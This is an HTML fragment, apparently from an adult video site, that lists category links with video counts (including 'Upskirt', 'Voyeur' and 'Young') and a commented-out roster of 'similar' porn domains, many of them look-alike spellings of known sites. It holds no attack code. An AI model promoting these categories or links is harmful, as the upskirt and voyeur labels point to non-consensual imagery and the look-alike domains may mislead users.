                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/97/Uniform/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Uniform</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 3281</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/105/Unshaved/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Unshaved</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 133</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/102/Upskirt/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Upskirt</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1209</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/98/Voyeur/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Voyeur</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 3985</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/127/Watersport/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Watersport</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 34</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/99/Webcam/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Webcam</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1570</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/100/Whore/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Whore</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 3007</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/220/Wife/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Wife</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 4195</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/236/Young/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Young</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 3860</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>

                </ul>
                
            </div>
            
            <h2>Popular Searches</h2>
                
            <div class="searches-list">
                
                <ul>
 
                </ul>
                
            </div>
            
            <h2>Similar Sites</h2>
            
            <div class="list">
                
                <ul>
<!--<!--                     <li>
                        <a href="http://xnxxtv.pro/" data-ct="12480029">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        xnxxtv.pro
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="https://4kfreepornvideos.com/" data-ct="44759619">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        4kfreepornvideos.com
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="https://sexxxx.icu/" data-ct="263534520">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        sex xxx
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="https://4kxxxporn.com/" data-ct="288100777">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        4kxxxporn.com
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="http://brazers.pro/" data-ct="302338424">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        brazers.pro
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="https://freexxxvideos.icu/" data-ct="307481470">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        free xxx videos
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="http://porndig.su/" data-ct="352145768">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        porndig.su
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="http://ixxx.su/" data-ct="364166901">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        ixxx.su
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="http://xhamsterdesi.pro/" data-ct="560143546">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        xhamsterdesi.pro
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="http://homexxxcollection.com/" data-ct="584182640">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        homexxxcollection.com
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="https://hamsterporn.name/" data-ct="615584623">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        hamsterporn
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="http://hd-porn.mobi/" data-ct="685215190">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        hd-porn.mobi
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="https://hqporn.name/" data-ct="703383202">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        hqporn.name
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="https://freepornmovie.org/" data-ct="765649188">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        free porn movie
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="https://pornsex2022.com/" data-ct="767194541">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        pornsex2022.com
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="https://moviesxxx.org/" data-ct="802089784">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        movies xxx
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="https://pornxnxx.name/" data-ct="828171349">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        pornxnxx.name
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="http://hotsextube.org/" data-ct="882395686">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        hotsextube.org
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="http://4kporn.pro/" data-ct="972704471">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        4kporn.pro
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="http://freesexmovie.org/" data-ct="1008061653">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        FreeSexMovie
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="https://xnxxporn.name/" data-ct="1047055922">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        xnxxporn.name
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="http://xvidoes.pro/" data-ct="1073578273">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        xvidoes.pro
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="https://freepornmovies.name/" data-ct="1098281581">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        freepornmovies.name
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="http://video-xnxx.com/" data-ct="1107318848">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        video-xnxx.com
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="https://tubeporn.name/" data-ct="1196533804">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        tubeporn
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="https://pornhup.name/" data-ct="1296323530">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        pornhup
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="https://lupoporn.net/" data-ct="1349193248">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        lupoporn.net
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="https://pornmovie.name/" data-ct="1392089534">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        pornmovie
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="http://wwwporn.pro/" data-ct="1503123963">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        wwwporn.pro
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="https://porntubes.name/" data-ct="1517440848">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        porntubes
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="https://sexporn.name/" data-ct="1575716072">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        sexporn
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="http://brazzerssexvideos.com/" data-ct="1617830270">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        brazzerssexvideos.com
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="http://pornoxxx.icu/" data-ct="1801828218">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        porno xxx
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="http://4kporn.name/" data-ct="1808046176">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        4kporn
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="http://wwwxhamster.pro/" data-ct="1815651375">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        wwwxhamster.pro
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="http://wankoz.pro/" data-ct="1846500327">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        wankoz.pro
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="http://xxxgonzo.org/" data-ct="1859017689">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        XXXGonzo.org
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="http://xxnxtv.mobi/" data-ct="1931734974">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        xxnxtv.mobi
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="http://redtubexxx.pro/" data-ct="1937454411">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        redtubexxx.pro
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="http://pornicom.info" data-ct="1965742479">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        /pornicom.info
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="http://x-tube.su/" data-ct="1970114014">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        x-tube.su
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="https://fullpornmovies.org/" data-ct="1979833001">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        full porn movies
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="https://freepornvideo.name/" data-ct="2067190397">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        freepornvideo
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="http://wwwxnxx.org/" data-ct="2074076353">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        wwwxnxx.org
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="https://freeonlineporn.org/" data-ct="2168301853">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        freeo nline porn
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="http://wwwxvideos.org/" data-ct="2172408447">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        wwwxvideos.org
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="https://pornhd.name/" data-ct="2228722313">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        pornhd.name
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="https://germanporn.name/" data-ct="2235867101">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        germanporn.name
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="http://pornhube.pro/" data-ct="2265378808">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        pornhube.pro
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="http://hamsterporn.org/" data-ct="2317515531">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        hamsterporn.org
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="http://xvideos-sex.com/" data-ct="2477440838">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        xvideos-sex.com
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="https://www.ufreeporn.org/" data-ct="2487997429">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        ufreeporn.org
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="https://freeporn2022.com/" data-ct="2494225264">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        freeporn2022
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="https://freepornsites.name/" data-ct="2511399666">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        freepornsites
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="https://porntube2022.com/" data-ct="2539843651">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        porntube2022.com
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="https://momporn.name/" data-ct="2615846946">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        momporn.name
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="http://amateur-sex-tube.net/" data-ct="2754694785">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        amateur-sex-tube.net
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="https://pornvideo.name/" data-ct="2785600879">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        pornvideo
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="http://amateur-housewifes.com/" data-ct="2793048187">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        amateur-housewifes.com
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="http://hqporner.su/" data-ct="2922422939">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        hqporner.su
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="http://spyvids.net/" data-ct="2991466394">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        spyvids.net
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="https://pornvideos2022.com/" data-ct="2994956924">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        pornvideos2022
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="http://katestube.pro/" data-ct="3005149991">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        katestube.pro
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="https://pornvids.cc/" data-ct="3015631656">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        porn vids
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="https://4kyespornplease.com/" data-ct="3121928241">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        4kyespornplease.com
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="http://extremeporn.pro/" data-ct="3142595150">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        extremeporn.pro
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="http://hclips.pro/" data-ct="3161877871">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        hclips.pro
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="https://pornhube.name/" data-ct="3232455068">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        pornhube.name
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="https://pornsite.name/" data-ct="3240364192">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        pornsite
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="https://milfporn.name/" data-ct="3297784934">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        milfporn
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="http://tube8.su/" data-ct="3300392385">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        tube8.su
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="http://pornhamster.net/" data-ct="3313938784">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        PornHamster.net
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="https://pornmovies2022.com/" data-ct="3338126157">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        pornmovies2022.com
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="https://pornfree.name/" data-ct="3339433369">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        pornfree
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="https://videoporn.name/" data-ct="3518795239">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        videoporn.name
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="https://freeadultporn.net/" data-ct="3522141517">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        free adult porn
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="http://videos-xxx.mobi/" data-ct="3531183659">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        videos-xxx.mobi
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="https://pornmd.name/" data-ct="3606033710">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        pornmd
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="http://wwwpornhub.pro/" data-ct="3639233292">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        wwwpornhub.pro
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="https://hotporn.name/" data-ct="3639768336">
                            <div class="list-wr">
                                <div class="list-ins">
                                    <div class="list-name">
                                        hotporn.name
                                    </div>
                                    <div class="list-icon">
                                        <span><i class="fa fa-angle-double-right"></i></span>
                                    </div>
                                </div>
                            </div>
